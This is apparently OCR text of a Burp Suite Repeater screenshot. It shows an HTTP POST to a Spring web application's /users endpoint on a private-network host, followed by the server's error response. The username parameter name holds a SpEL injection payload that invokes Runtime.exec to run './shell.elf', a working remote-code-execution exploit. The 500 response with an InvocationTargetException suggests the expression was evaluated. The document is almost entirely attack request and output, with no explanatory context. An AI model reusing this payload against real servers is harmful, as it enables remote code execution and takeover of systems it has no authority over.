 T
Go Cancel < > Target: http://192.168.3.151:8080 ?
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/users
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec(
"./shell.elf")]=&password=&repeatedPassword=
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sat, 07 May 2022 03:16:45 GMT
Connection: close
<html><body><h1>Whitelabel Error
Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as
a fallback.</p><div id='created'>Sat May 07
03:16:45 UTC 2022</div><div>There was an
unexpected error (type=Internal Server Error,
status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for
property &#39;username&#39; threw exception;
nested exception is
java.lang.reflect.InvocationTargetException</d
iv></body></html>